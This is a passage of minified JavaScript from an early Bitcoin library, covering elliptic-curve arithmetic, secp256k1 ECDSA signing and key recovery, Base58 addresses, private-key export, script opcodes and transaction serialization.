null}}ECFieldElementFp.prototype.equals=feFpEquals,ECFieldElementFp.prototype.toBigInteger=feFpToBigInteger,ECFieldElementFp.prototype.negate=feFpNegate,ECFieldElementFp.prototype.add=feFpAdd,ECFieldElementFp.prototype.subtract=feFpSubtract,ECFieldElementFp.prototype.multiply=feFpMultiply,ECFieldElementFp.prototype.square=feFpSquare,ECFieldElementFp.prototype.divide=feFpDivide,ECPointFp.prototype.getX=pointFpGetX,ECPointFp.prototype.getY=pointFpGetY,ECPointFp.prototype.equals=pointFpEquals,ECPointFp.prototype.isInfinity=pointFpIsInfinity,ECPointFp.prototype.negate=pointFpNegate,ECPointFp.prototype.add=pointFpAdd,ECPointFp.prototype.twice=pointFpTwice,ECPointFp.prototype.multiply=pointFpMultiply,ECPointFp.prototype.multiplyTwo=pointFpMultiplyTwo,ECCurveFp.prototype.getQ=curveFpGetQ,ECCurveFp.prototype.getA=curveFpGetA,ECCurveFp.prototype.getB=curveFpGetB,ECCurveFp.prototype.equals=curveFpEquals,ECCurveFp.prototype.getInfinity=curveFpGetInfinity,ECCurveFp.prototype.fromBigInteger=curveFpFromBigInteger,ECCurveFp.prototype.decodePointHex=curveFpDecodePointHex;
function X9ECParameters(e,t,n,r){this.curve=e,this.g=t,this.n=n,this.h=r}function x9getCurve(){return this.curve}function x9getG(){return this.g}function x9getN(){return this.n}function x9getH(){return this.h}function fromHex(e){return new BigInteger(e,16)}function secp128r1(){var e=fromHex("FFFFFFFDFFFFFFFFFFFFFFFFFFFFFFFF"),t=fromHex("FFFFFFFDFFFFFFFFFFFFFFFFFFFFFFFC"),n=fromHex("E87579C11079F43DD824993C2CEE5ED3"),r=fromHex("FFFFFFFE0000000075A30D1B9038A115"),i=BigInteger.ONE,s=new ECCurveFp(e,t,n),o=s.decodePointHex("04161FF7528B899B2D0C28607CA52C5B86CF5AC8395BAFEB13C02DA292DDED7A83");return new X9ECParameters(s,o,r,i)}function secp160k1(){var e=fromHex("FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFAC73"),t=BigInteger.ZERO,n=fromHex("7"),r=fromHex("0100000000000000000001B8FA16DFAB9ACA16B6B3"),i=BigInteger.ONE,s=new ECCurveFp(e,t,n),o=s.decodePointHex("043B4C382CE37AA192A4019E763036F4F5DD4D7EBB938CF935318FDCED6BC28286531733C3F03C4FEE");return new X9ECParameters(s,o,r,i)}function secp160r1(){var e=fromHex("FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF7FFFFFFF"),t=fromHex("FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF7FFFFFFC"),n=fromHex("1C97BEFC54BD7A8B65ACF89F81D4D4ADC565FA45"),r=fromHex("0100000000000000000001F4C8F927AED3CA752257"),i=BigInteger.ONE,s=new ECCurveFp(e,t,n),o=s.decodePointHex("044A96B5688EF573284664698968C38BB913CBFC8223A628553168947D59DCC912042351377AC5FB32");return new X9ECParameters(s,o,r,i)}function secp192k1(){var e=fromHex("FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFEE37"),t=BigInteger.ZERO,n=fromHex("3"),r=fromHex("FFFFFFFFFFFFFFFFFFFFFFFE26F2FC170F69466A74DEFD8D"),i=BigInteger.ONE,s=new ECCurveFp(e,t,n),o=s.decodePointHex("04DB4FF10EC057E9AE26B07D0280B7F4341DA5D1B1EAE06C7D9B2F2F6D9C5628A7844163D015BE86344082AA88D95E2F9D");return new X9ECParameters(s,o,r,i)}function secp192r1(){var e=fromHex("FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFFFFFFFFFFFF"),t=fromHex("FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFFFFFFFFFFFC"),n=fromHex("64210519E59C80E70FA7E9AB72243049FEB8DEECC146B9B1"),r=fromHex("FFFFFFFFFFFFFFFFFFFFFFFF99DEF836146BC9B1B4D22831"),i=BigInteger.ONE,s=new ECCurveFp(e,t,n),o=s.decodePointHex("04188DA80EB03090F67CBF20EB43A18800F4FF0AFD82FF101207192B95FFC8DA78631011ED6B24CDD573F977A11E794811");return new X9ECParameters(s,o,r,i)}function secp224r1(){var e=fromHex("FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF000000000000000000000001"),t=fromHex("FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFFFFFFFFFFFFFFFFFFFE"),n=fromHex("B4050A850C04B3ABF54132565044B0B7D7BFD8BA270B39432355FFB4"),r=fromHex("FFFFFFFFFFFFFFFFFFFFFFFFFFFF16A2E0B8F03E13DD29455C5C2A3D"),i=BigInteger.ONE,s=new ECCurveFp(e,t,n),o=s.decodePointHex("04B70E0CBD6BB4BF7F321390B94A03C1D356C21122343280D6115C1D21BD376388B5F723FB4C22DFE6CD4375A05A07476444D5819985007E34");return new X9ECParameters(s,o,r,i)}function secp256k1(){var e=fromHex("FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFC2F"),t=BigInteger.ZERO,n=fromHex("7"),r=fromHex("FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEBAAEDCE6AF48A03BBFD25E8CD0364141"),i=BigInteger.ONE,s=new ECCurveFp(e,t,n),o=s.decodePointHex("0479BE667EF9DCBBAC55A06295CE870B07029BFCDB2DCE28D959F2815B16F81798483ADA7726A3C4655DA4FBFC0E1108A8FD17B448A68554199C47D08FFB10D4B8");return new X9ECParameters(s,o,r,i)}function secp256r1(){var e=fromHex("FFFFFFFF00000001000000000000000000000000FFFFFFFFFFFFFFFFFFFFFFFF"),t=fromHex("FFFFFFFF00000001000000000000000000000000FFFFFFFFFFFFFFFFFFFFFFFC"),n=fromHex("5AC635D8AA3A93E7B3EBBD55769886BC651D06B0CC53B0F63BCE3C3E27D2604B"),r=fromHex("FFFFFFFF00000000FFFFFFFFFFFFFFFFBCE6FAADA7179E84F3B9CAC2FC632551"),i=BigInteger.ONE,s=new ECCurveFp(e,t,n),o=s.decodePointHex("046B17D1F2E12C4247F8BCE6E563A440F277037D812DEB33A0F4A13945D898C2964FE342E2FE1A7F9B8EE7EB4A7C0F9E162BCE33576B315ECECBB6406837BF51F5");return new X9ECParameters(s,o,r,i)}function getSECCurveByName(e){return e=="secp128r1"?secp128r1():e=="secp160k1"?secp160k1():e=="secp160r1"?secp160r1():e=="secp192k1"?secp192k1():e=="secp192r1"?secp192r1():e=="secp224r1"?secp224r1():e=="secp256k1"?secp256k1():e=="secp256r1"?secp256r1():null}X9ECParameters.prototype.getCurve=x9getCurve,X9ECParameters.prototype.getG=x9getG,X9ECParameters.prototype.getN=x9getN,X9ECParameters.prototype.getH=x9getH;
var EventEmitter=function(){};EventEmitter.prototype.on=function(e,t,n){n||(n=this),this._listeners||(this._listeners={}),this._listeners[e]||(this._listeners[e]=[]),this._unbinders||(this._unbinders={}),this._unbinders[e]||(this._unbinders[e]=[]);var r=function(e){t.apply(n,[e])};this._unbinders[e].push(t),this._listeners[e].push(r)},EventEmitter.prototype.trigger=function(e,t){t===undefined&&(t={}),this._listeners||(this._listeners={});if(!this._listeners[e])return;var n=this._listeners[e].length;while(n--)this._listeners[e][n](t)},EventEmitter.prototype.removeListener=function(e,t){this._unbinders||(this._unbinders={});if(!this._unbinders[e])return;var n=this._unbinders[e].length;while(n--)this._unbinders[e][n]===t&&(this._unbinders[e].splice(n,1),this._listeners[e].splice(n,1))},EventEmitter.augment=function(e){for(var t in EventEmitter.prototype)e[t]||(e[t]=EventEmitter.prototype[t])};
(function(e){var t=e;"object"!=typeof module&&(t.EventEmitter=EventEmitter)})("object"==typeof module?module.exports:window.Bitcoin={});
BigInteger.valueOf=nbv,BigInteger.prototype.toByteArrayUnsigned=function(){var e=this.abs().toByteArray();return e.length?(e[0]==0&&(e=e.slice(1)),e.map(function(e){return e<0?e+256:e})):e},BigInteger.fromByteArrayUnsigned=function(e){return e.length?e[0]&128?new BigInteger([0].concat(e)):new BigInteger(e):e.valueOf(0)},BigInteger.prototype.toByteArraySigned=function(){var e=this.abs().toByteArrayUnsigned(),t=this.compareTo(BigInteger.ZERO)<0;return t?e[0]&128?e.unshift(128):e[0]|=128:e[0]&128&&e.unshift(0),e},BigInteger.fromByteArraySigned=function(e){return e[0]&128?(e[0]&=127,BigInteger.fromByteArrayUnsigned(e).negate()):BigInteger.fromByteArrayUnsigned(e)};var names=["log","debug","info","warn","error","assert","dir","dirxml","group","groupEnd","time","timeEnd","count","trace","profile","profileEnd"];"undefined"==typeof window.console&&(window.console={});for(var i=0;i<names.length;++i)"undefined"==typeof window.console[names[i]]&&(window.console[names[i]]=function(){});Bitcoin.Util={isArray:Array.isArray||function(e){return Object.prototype.toString.call(e)==="[object Array]"},makeFilledArray:function(e,t){var n=[],r=0;while(r<e)n[r++]=t;return n},numToVarInt:function(e){return e<253?[e]:e<=65536?[253,e>>>8,e&255]:e<=1?[254].concat(Crypto.util.wordsToBytes([e])):[255].concat(Crypto.util.wordsToBytes([e>>>32,e]))},valueToBigInt:function(e){return e instanceof BigInteger?e:BigInteger.fromByteArrayUnsigned(e)},formatValue:function(e){var t=this.valueToBigInt(e).toString(),n=t.length>8?t.substr(0,t.length-8):"0",r=t.length>8?t.substr(t.length-8):t;while(r.length<8)r="0"+r;r=r.replace(/0*$/,"");while(r.length<2)r+="0";return n+"."+r},parseValue:function(e){var t=e.split("."),n=t[0],r=t[1]||"0";while(r.length<8)r+="0";r=r.replace(/^0+/g,"");var i=BigInteger.valueOf(parseInt(n));return i=i.multiply(BigInteger.valueOf(1e8)),i=i.add(BigInteger.valueOf(parseInt(r))),i},sha256ripe160:function(e){return Crypto.RIPEMD160(Crypto.SHA256(e,{asBytes:!0}),{asBytes:!0})}};for(var i in Crypto.util)Crypto.util.hasOwnProperty(i)&&(Bitcoin.Util[i]=Crypto.util[i]);
(function(e){e.Base58={alphabet:"123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz",validRegex:/^[1-9A-HJ-NP-Za-km-z]+$/,base:BigInteger.valueOf(58),encode:function(e){var n=BigInteger.fromByteArrayUnsigned(e),r=[];while(n.compareTo(t.base)>=0){var i=n.mod(t.base);r.unshift(t.alphabet[i.intValue()]),n=n.subtract(i).divide(t.base)}r.unshift(t.alphabet[n.intValue()]);for(var s=0;s<e.length;s++){if(e[s]!=0)break;r.unshift(t.alphabet[0])}return r.join("")},decode:function(e){var n=BigInteger.valueOf(0),r=0;for(var i=e.length-1;i>=0;i--){var s=t.alphabet.indexOf(e[i]);if(s<0)throw"Invalid character";n=n.add(BigInteger.valueOf(s).multiply(t.base.pow(e.length-1-i))),e[i]=="1"?r++:r=0}var o=n.toByteArrayUnsigned();while(r-->0)o.unshift(0);return o}};var t=e.Base58})("undefined"!=typeof Bitcoin?Bitcoin:module.exports);
Bitcoin.Address=function(e){"string"==typeof e&&(e=Bitcoin.Address.decodeString(e)),this.hash=e,this.version=0},Bitcoin.Address.prototype.toString=function(){var e=this.hash.slice(0);e.unshift(this.version);var t=Crypto.SHA256(Crypto.SHA256(e,{asBytes:!0}),{asBytes:!0}),n=e.concat(t.slice(0,4));return Bitcoin.Base58.encode(n)},Bitcoin.Address.prototype.getHashBase64=function(){return Crypto.util.bytesToBase64(this.hash)},Bitcoin.Address.decodeString=function(e){var t=Bitcoin.Base58.decode(e),n=t.slice(0,21),r=Crypto.SHA256(Crypto.SHA256(n,{asBytes:!0}),{asBytes:!0});if(r[0]!=t[21]||r[1]!=t[22]||r[2]!=t[23]||r[3]!=t[24])throw"Checksum validation failed!";var i=n.shift();if(i!=0)throw"Version "+i+" not supported!";return n};
function integerToBytes(e,t){var n=e.toByteArrayUnsigned();if(t<n.length)n=n.slice(n.length-t);else while(t>n.length)n.unshift(0);return n}function dmp(e){return e instanceof BigInteger||(e=e.toBigInteger()),Crypto.util.bytesToHex(e.toByteArrayUnsigned())}ECFieldElementFp.prototype.getByteLength=function(){return Math.floor((this.toBigInteger().bitLength()+7)/8)},ECPointFp.prototype.getEncoded=function(e){var t=this.getX().toBigInteger(),n=this.getY().toBigInteger(),r=integerToBytes(t,32);return e?n.isEven()?r.unshift(2):r.unshift(3):(r.unshift(4),r=r.concat(integerToBytes(n,32))),r},ECPointFp.decodeFrom=function(e,t){var n=t[0],r=t.length-1,i=t.slice(1,1+r/2),s=t.slice(1+r/2,1+r);i.unshift(0),s.unshift(0);var o=new BigInteger(i),u=new BigInteger(s);return new ECPointFp(e,e.fromBigInteger(o),e.fromBigInteger(u))},ECPointFp.prototype.add2D=function(e){if(this.isInfinity())return e;if(e.isInfinity())return this;if(this.x.equals(e.x))return this.y.equals(e.y)?this.twice():this.curve.getInfinity();var t=e.x.subtract(this.x),n=e.y.subtract(this.y),r=n.divide(t),i=r.square().subtract(this.x).subtract(e.x),s=r.multiply(this.x.subtract(i)).subtract(this.y);return new ECPointFp(this.curve,i,s)},ECPointFp.prototype.twice2D=function(){if(this.isInfinity())return this;if(this.y.toBigInteger().signum()==0)return this.curve.getInfinity();var e=this.curve.fromBigInteger(BigInteger.valueOf(2)),t=this.curve.fromBigInteger(BigInteger.valueOf(3)),n=this.x.square().multiply(t).add(this.curve.a).divide(this.y.multiply(e)),r=n.square().subtract(this.x.multiply(e)),i=n.multiply(this.x.subtract(r)).subtract(this.y);return new ECPointFp(this.curve,r,i)},ECPointFp.prototype.multiply2D=function(e){if(this.isInfinity())return this;if(e.signum()==0)return this.curve.getInfinity();var t=e,n=t.multiply(new BigInteger("3")),r=this.negate(),i=this,s;for(s=n.bitLength()-2;s>0;--s){i=i.twice();var o=n.testBit(s),u=t.testBit(s);o!=u&&(i=i.add2D(o?this:r))}return i},ECPointFp.prototype.isOnCurve=function(){var e=this.getX().toBigInteger(),t=this.getY().toBigInteger(),n=this.curve.getA().toBigInteger(),r=this.curve.getB().toBigInteger(),i=this.curve.getQ(),s=t.multiply(t).mod(i),o=e.multiply(e).multiply(e).add(n.multiply(e)).add(r).mod(i);return s.equals(o)},ECPointFp.prototype.toString=function(){return"("+this.getX().toBigInteger().toString()+","+this.getY().toBigInteger().toString()+")"},ECPointFp.prototype.validate=function(){var e=this.curve.getQ();if(this.isInfinity())throw new Error("Point is at infinity.");var t=this.getX().toBigInteger(),n=this.getY().toBigInteger();if(t.compareTo(BigInteger.ONE)<0||t.compareTo(e.subtract(BigInteger.ONE))>0)throw new Error("x coordinate out of bounds");if(n.compareTo(BigInteger.ONE)<0||n.compareTo(e.subtract(BigInteger.ONE))>0)throw new Error("y coordinate out of bounds");if(!this.isOnCurve())throw new Error("Point is not on the curve.");if(this.multiply(e).isInfinity())throw new Error("Point is not a scalar multiple of G.");return!0},Bitcoin.ECDSA=function(){function r(e,t,n,r){var i=Math.max(t.bitLength(),r.bitLength()),s=e.add2D(n),o=e.curve.getInfinity();for(var u=i-1;u>=0;--u)o=o.twice2D(),o.z=BigInteger.ONE,t.testBit(u)?r.testBit(u)?o=o.add2D(s):o=o.add2D(e):r.testBit(u)&&(o=o.add2D(n));return o}var e=getSECCurveByName("secp256k1"),t=new SecureRandom,n=null,i={getBigRandom:function(e){return(new BigInteger(e.bitLength(),t)).mod(e.subtract(BigInteger.ONE)).add(BigInteger.ONE)},sign:function(t,n){var r=n,s=e.getN(),o=BigInteger.fromByteArrayUnsigned(t);do var u=i.getBigRandom(s),a=e.getG(),f=a.multiply(u),l=f.getX().toBigInteger().mod(s);while(l.compareTo(BigInteger.ZERO)<=0);var c=u.modInverse(s).multiply(o.add(r.multiply(l))).mod(s);return i.serializeSig(l,c)},verify:function(t,n,r){var s,o;if(Bitcoin.Util.isArray(n)){var u=i.parseSig(n);s=u.r,o=u.s}else{if("object"!=typeof n||!n.r||!n.s)throw"Invalid value for signature";s=n.r,o=n.s}var a;if(r instanceof ECPointFp)a=r;else{if(!Bitcoin.Util.isArray(r))throw"Invalid format for pubkey value, must be byte array or ECPointFp";a=ECPointFp.decodeFrom(e.getCurve(),r)}var f=BigInteger.fromByteArrayUnsigned(t);return i.verifyRaw(f,s,o,a)},verifyRaw:function(t,n,r,i){var s=e.getN(),o=e.getG();if(n.compareTo(BigInteger.ONE)<0||n.compareTo(s)>=0)return!1;if(r.compareTo(BigInteger.ONE)<0||r.compareTo(s)>=0)return!1;var u=r.modInverse(s),a=t.multiply(u).mod(s),f=n.multiply(u).mod(s),l=o.multiply(a).add(i.multiply(f)),c=l.getX().toBigInteger().mod(s);return c.equals(n)},serializeSig:function(e,t){var n=e.toByteArraySigned(),r=t.toByteArraySigned(),i=[];return i.push(2),i.push(n.length),i=i.concat(n),i.push(2),i.push(r.length),i=i.concat(r),i.unshift(i.length),i.unshift(48),i},parseSig:function(e){var t;if(e[0]!=48)throw new Error("Signature not a valid DERSequence");t=2;if(e[t]!=2)throw new Error("First element in signature must be a DERInteger");var n=e.slice(t+2,t+2+e[t+1]);t+=2+e[t+1];if(e[t]!=2)throw new Error("Second element in signature must be a DERInteger");var r=e.slice(t+2,t+2+e[t+1]);t+=2+e[t+1];var i=BigInteger.fromByteArrayUnsigned(n),s=BigInteger.fromByteArrayUnsigned(r);return{r:i,s:s}},parseSigCompact:function(t){if(t.length!==65)throw"Signature has the wrong length";var n=t[0]-27;if(n<0||n>7)throw"Invalid signature type";var r=e.getN(),i=BigInteger.fromByteArrayUnsigned(t.slice(1,33)).mod(r),s=BigInteger.fromByteArrayUnsigned(t.slice(33,65)).mod(r);return{r:i,s:s,i:n}},recoverPubKey:function(t,s,o,u){u&=3;var a=u&1,f=u>>1,l=e.getN(),c=e.getG(),h=e.getCurve(),p=h.getQ(),d=h.getA().toBigInteger(),v=h.getB().toBigInteger();n||(n=p.add(BigInteger.ONE).divide(BigInteger.valueOf(4)));var m=f?t.add(l):t,g=m.multiply(m).multiply(m).add(d.multiply(m)).add(v).mod(p),y=g.modPow(n,p),b=y.isEven()?u%2:(u+1)%2,w=(y.isEven()?!a:a)?y:p.subtract(y),E=new ECPointFp(h,h.fromBigInteger(m),h.fromBigInteger(w));E.validate();var S=BigInteger.fromByteArrayUnsigned(o),x=BigInteger.ZERO.subtract(S).mod(l),T=t.modInverse(l),N=r(E,s,c,x).multiply(T);console.log("G.x: ",Crypto.util.bytesToHex(c.x.toBigInteger().toByteArrayUnsigned())),console.log("G.y: ",Crypto.util.bytesToHex(c.y.toBigInteger().toByteArrayUnsigned())),console.log("s: ",Crypto.util.bytesToHex(T.toByteArrayUnsigned())),console.log("Q.x: ",Crypto.util.bytesToHex(N.x.toBigInteger().toByteArrayUnsigned())),console.log("Q.y: ",Crypto.util.bytesToHex(N.y.toBigInteger().toByteArrayUnsigned())),N.validate();if(!i.verifyRaw(S,t,s,N))throw"Pubkey recovery unsuccessful";var C=new Bitcoin.ECKey;return C.pub=N,C},calcPubkeyRecoveryParam:function(e,t,n,r){for(var i=0;i<4;i++)try{var s=Bitcoin.ECDSA.recoverPubKey(t,n,r,i);if(s.getBitcoinAddress().toString()==e)return i}catch(o){}throw"Unable to find valid recovery factor"}};return i}();
Bitcoin.ECKey=function(){var e=Bitcoin.ECDSA,t=getSECCurveByName("secp256k1"),n=new SecureRandom,r=function(n){if(!n){var i=t.getN();this.priv=e.getBigRandom(i)}else n instanceof BigInteger?this.priv=n:Bitcoin.Util.isArray(n)?this.priv=BigInteger.fromByteArrayUnsigned(n):"string"==typeof n&&(n.length==51&&n[0]=="5"?this.priv=BigInteger.fromByteArrayUnsigned(r.decodeString(n)):this.priv=BigInteger.fromByteArrayUnsigned(Crypto.util.base64ToBytes(n)));this.compressed=!!r.compressByDefault};return r.compressByDefault=!1,r.prototype.setCompressed=function(e){this.compressed=!!e},r.prototype.getPub=function(){return this.getPubPoint().getEncoded(this.compressed)},r.prototype.getPubPoint=function(){return this.pub||(this.pub=t.getG().multiply(this.priv)),this.pub},r.prototype.getPubKeyHash=function(){return this.pubKeyHash?this.pubKeyHash:this.pubKeyHash=Bitcoin.Util.sha256ripe160(this.getPub())},r.prototype.getBitcoinAddress=function(){var e=this.getPubKeyHash(),t=new Bitcoin.Address(e);return t},r.prototype.getExportedPrivateKey=function(){var e=this.priv.toByteArrayUnsigned();while(e.length<32)e.unshift(0);e.unshift(128);var t=Crypto.SHA256(Crypto.SHA256(e,{asBytes:!0}),{asBytes:!0}),n=e.concat(t.slice(0,4));return Bitcoin.Base58.encode(n)},r.prototype.setPub=function(e){this.pub=ECPointFp.decodeFrom(t.getCurve(),e)},r.prototype.toString=function(e){return e==="base64"?Crypto.util.bytesToBase64(this.priv.toByteArrayUnsigned()):Crypto.util.bytesToHex(this.priv.toByteArrayUnsigned())},r.prototype.sign=function(t){return e.sign(t,this.priv)},r.prototype.verify=function(t,n){return e.verify(t,n,this.getPub())},r.decodeString=function(e){var t=Bitcoin.Base58.decode(e),n=t.slice(0,33),r=Crypto.SHA256(Crypto.SHA256(n,{asBytes:!0}),{asBytes:!0});if(r[0]!=t[33]||r[1]!=t[34]||r[2]!=t[35]||r[3]!=t[36])throw"Checksum validation failed!";var i=n.shift();if(i!=128)throw"Version "+i+" not supported!";return n},r}();
(function(){var e=Bitcoin.Opcode=function(e){this.code=e};e.prototype.toString=function(){return e.reverseMap[this.code]},e.map={OP_0:0,OP_FALSE:0,OP_PUSHDATA1:76,OP_PUSHDATA2:77,OP_PUSHDATA4:78,OP_1NEGATE:79,OP_RESERVED:80,OP_1:81,OP_TRUE:81,OP_2:82,OP_3:83,OP_4:84,OP_5:85,OP_6:86,OP_7:87,OP_8:88,OP_9:89,OP_10:90,OP_11:91,OP_12:92,OP_13:93,OP_14:94,OP_15:95,OP_16:96,OP_NOP:97,OP_VER:98,OP_IF:99,OP_NOTIF:100,OP_VERIF:101,OP_VERNOTIF:102,OP_ELSE:103,OP_ENDIF:104,OP_VERIFY:105,OP_RETURN:106,OP_TOALTSTACK:107,OP_FROMALTSTACK:108,OP_2DROP:109,OP_2DUP:110,OP_3DUP:111,OP_2OVER:112,OP_2ROT:113,OP_2SWAP:114,OP_IFDUP:115,OP_DEPTH:116,OP_DROP:117,OP_DUP:118,OP_NIP:119,OP_OVER:120,OP_PICK:121,OP_ROLL:122,OP_ROT:123,OP_SWAP:124,OP_TUCK:125,OP_CAT:126,OP_SUBSTR:127,OP_LEFT:128,OP_RIGHT:129,OP_SIZE:130,OP_INVERT:131,OP_AND:132,OP_OR:133,OP_XOR:134,OP_EQUAL:135,OP_EQUALVERIFY:136,OP_RESERVED1:137,OP_RESERVED2:138,OP_1ADD:139,OP_1SUB:140,OP_2MUL:141,OP_2DIV:142,OP_NEGATE:143,OP_ABS:144,OP_NOT:145,OP_0NOTEQUAL:146,OP_ADD:147,OP_SUB:148,OP_MUL:149,OP_DIV:150,OP_MOD:151,OP_LSHIFT:152,OP_RSHIFT:153,OP_BOOLAND:154,OP_BOOLOR:155,OP_NUMEQUAL:156,OP_NUMEQUALVERIFY:157,OP_NUMNOTEQUAL:158,OP_LESSTHAN:159,OP_GREATERTHAN:160,OP_LESSTHANOREQUAL:161,OP_GREATERTHANOREQUAL:162,OP_MIN:163,OP_MAX:164,OP_WITHIN:165,OP_RIPEMD160:166,OP_SHA1:167,OP_SHA256:168,OP_HASH160:169,OP_HASH256:170,OP_CODESEPARATOR:171,OP_CHECKSIG:172,OP_CHECKSIGVERIFY:173,OP_CHECKMULTISIG:174,OP_CHECKMULTISIGVERIFY:175,OP_NOP1:176,OP_NOP2:177,OP_NOP3:178,OP_NOP4:179,OP_NOP5:180,OP_NOP6:181,OP_NOP7:182,OP_NOP8:183,OP_NOP9:184,OP_NOP10:185,OP_PUBKEYHASH:253,OP_PUBKEY:254,OP_INVALIDOPCODE:255},e.reverseMap=[];for(var t in e.map)e.reverseMap[e.map[t]]=t})();
(function(){var Opcode=Bitcoin.Opcode;for(var i in Opcode.map)eval("var "+i+" = "+Opcode.map[i]+";");var Script=Bitcoin.Script=function(e){if(!e)this.buffer=[];else if("string"==typeof e)this.buffer=Crypto.util.base64ToBytes(e);else if(Bitcoin.Util.isArray(e))this.buffer=e;else{if(!(e instanceof Script))throw new Error("Invalid script");this.buffer=e.buffer}this.parse()};Script.prototype.parse=function(){function n(n){e.chunks.push(e.buffer.slice(t,t+n)),t+=n}var e=this;this.chunks=[];var t=0;while(t<this.buffer.length){var r=this.buffer[t++];r>=240&&(r=r<<8|this.buffer[t++]);var i;r>0&&r<OP_PUSHDATA1?n(r):r==OP_PUSHDATA1?(i=this.buffer[t++],n(i)):r==OP_PUSHDATA2?(i=this.buffer[t++]<<8|this.buffer[t++],n(i)):r==OP_PUSHDATA4?(i=this.buffer[t++]<<24|this.buffer[t++]<<16|this.buffer[t++]<<8|this.buffer[t++],n(i)):this.chunks.push(r)}},Script.prototype.getOutType=function(){return this.chunks[this.chunks.length-1]==OP_CHECKMULTISIG&&this.chunks[this.chunks.length-2]<=3?"Multisig":this.chunks.length==5&&this.chunks[0]==OP_DUP&&this.chunks[1]==OP_HASH160&&this.chunks[3]==OP_EQUALVERIFY&&this.chunks[4]==OP_CHECKSIG?"Address":this.chunks.length==2&&this.chunks[1]==OP_CHECKSIG?"Pubkey":"Strange"},Script.prototype.simpleOutHash=function(){switch(this.getOutType()){case"Address":return this.chunks[2];case"Pubkey":return Bitcoin.Util.sha256ripe160(this.chunks[0]);default:throw new Error("Encountered non-standard scriptPubKey")}},Script.prototype.simpleOutPubKeyHash=Script.prototype.simpleOutHash,Script.prototype.getInType=function(){return this.chunks.length==1&&Bitcoin.Util.isArray(this.chunks[0])?"Pubkey":this.chunks.length==2&&Bitcoin.Util.isArray(this.chunks[0])&&Bitcoin.Util.isArray(this.chunks[1])?"Address":"Strange"},Script.prototype.simpleInPubKey=function(){switch(this.getInType()){case"Address":return this.chunks[1];case"Pubkey":throw new Error("Script does not contain pubkey.");default:throw new Error("Encountered non-standard scriptSig")}},Script.prototype.simpleInHash=function(){return Bitcoin.Util.sha256ripe160(this.simpleInPubKey())},Script.prototype.simpleInPubKeyHash=Script.prototype.simpleInHash,Script.prototype.writeOp=function(e){this.buffer.push(e),this.chunks.push(e)},Script.prototype.writeBytes=function(e){e.length<OP_PUSHDATA1?this.buffer.push(e.length):e.length<=255?(this.buffer.push(OP_PUSHDATA1),this.buffer.push(e.length)):e.length<=65535?(this.buffer.push(OP_PUSHDATA2),this.buffer.push(e.length&255),this.buffer.push(e.length>>>8&255)):(this.buffer.push(OP_PUSHDATA4),this.buffer.push(e.length&255),this.buffer.push(e.length>>>8&255),this.buffer.push(e.length>>>16&255),this.buffer.push(e.length>>>24&255)),this.buffer=this.buffer.concat(e),this.chunks.push(e)},Script.createOutputScript=function(e){var t=new Script;return t.writeOp(OP_DUP),t.writeOp(OP_HASH160),t.writeBytes(e.hash),t.writeOp(OP_EQUALVERIFY),t.writeOp(OP_CHECKSIG),t},Script.prototype.extractAddresses=function(e){switch(this.getOutType()){case"Address":return e.push(new Address(this.chunks[2])),1;case"Pubkey":return e.push(new Address(Util.sha256ripe160(this.chunks[0]))),1;case"Multisig":for(var t=1;t<this.chunks.length-2;++t)e.push(new Address(Util.sha256ripe160(this.chunks[t])));return this.chunks[0]-OP_1+1;default:throw new Error("Encountered non-standard scriptPubKey")}},Script.createMultiSigOutputScript=function(e,t){var n=new Bitcoin.Script;n.writeOp(OP_1+e-1);for(var r=0;r<t.length;++r)n.writeBytes(t[r]);return n.writeOp(OP_1+t.length-1),n.writeOp(OP_CHECKMULTISIG),n},Script.createInputScript=function(e,t){var n=new Script;return n.writeBytes(e),n.writeBytes(t),n},Script.prototype.clone=function(){return new Script(this.buffer)}})();
(function(){var e=Bitcoin.Script,t=Bitcoin.Transaction=function(e){this.version=1,this.lock_time=0,this.ins=[],this.outs=[],this.timestamp=null,this.block=null;if(e){e.hash&&(this.hash=e.hash),e.version&&(this.version=e.version),e.lock_time&&(this.lock_time=e.lock_time);if(e.ins&&e.ins.length)for(var t=0;t<e.ins.length;t++)this.addInput(new u(e.ins[t]));if(e.outs&&e.outs.length)for(var t=0;t<e.outs.length;t++)this.addOutput(new a(e.outs[t]));e.timestamp&&(this.timestamp=e.timestamp),e.block&&(this.block=e.block)}};t.objectify=function(e){var n=[];for(var r=0;r<e.length;r++)n.push(new t(e[r]));return n},t.prototype.addInput=function(e,t){arguments[0]instanceof u?this.ins.push(arguments[0]):this.ins.push(new u({outpoint:{hash:e.hash,index:t},script:new Bitcoin.Script,sequence:4294967295}))},t.prototype.addOutput=function(t,n){if(arguments[0]instanceof a)this.outs.push(arguments[0]);else{if(n instanceof BigInteger){n=n.toByteArrayUnsigned().reverse();while(n.length<8)n.push(0)}else Bitcoin.Util.isArray(n);this.outs.push(new a({value:n,script:e.createOutputScript(t)}))}},t.prototype.serialize=function(){var e=[];e=e.concat(Crypto.util.wordsToBytes([parseInt(this.version)]).reverse()),e=e.concat(Bitcoin.Util.numToVarInt(this.ins.length));for(var t=0;t<this.ins.length;t++){var n=this.ins[t];e=e.concat(Crypto.util.base64ToBytes(n.outpoint.hash)),e=e.concat(Crypto.util.wordsToBytes([parseInt(n.outpoint.index)]).reverse());var r=n.script.buffer;e=e.concat(Bitcoin.Util.numToVarInt(r.length)),e=e.concat(r),e=e.concat(Crypto.util.wordsToBytes([parseInt(n.sequence)]).reverse())}e=e.concat(Bitcoin.Util.numToVarInt(this.outs.length));for(var t=0;t<this.outs.length;t++){var i=this.outs[t];e=e.concat(i.value);var r=i.script.buffer;e=e.concat(Bitcoin.Util.numToVarInt(r.length)),e=e.concat(r)}return e=e.concat(Crypto.util.wordsToBytes([parseInt(this.lock_time)]).reverse()),e};var n=171,r=1,i=2,s=3,o=80;t.prototype.hashTransactionForSignature=function(t,n,r){var u=this.clone();for(var 